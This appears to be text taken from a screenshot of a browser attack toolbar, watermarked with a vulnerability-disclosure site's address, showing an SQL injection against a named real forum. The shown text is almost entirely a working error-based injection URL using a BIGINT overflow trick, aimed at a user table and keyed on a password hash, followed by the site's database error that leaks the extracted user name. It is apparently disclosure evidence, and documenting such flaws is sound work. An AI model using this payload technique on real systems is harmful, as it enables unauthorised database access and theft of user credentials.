 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://bbs.yinker.com/?/topic/ajax/question_list/type-best&topic_id=1) and (select!x-~0.FROM(select+(select user_name from aws_users where salt is NULL and password='f9c6198fac090e1eadc2dd7e66a840f4' limit 0,1)x)f)--+
Split URL
Execute
Enable Post data Enable Referrer
Database error ------ SQL: SELECT item_id FROM aws_topic_relation WHERE topic_id IN (1) and (select!x-~0.FROM(select (select user_name from aws_users where salt is NULL and
password='f9c6198fac090e1eadc2dd7e66a840f4' limit 0,1)x)f)-- ) AND `type` = 'question' Error Message: Mysqli statement execute error : BIGINT UNSIGNED value is out of range in
'((not('yk_swqj1357')) - ~(0))'
www.wooyun.org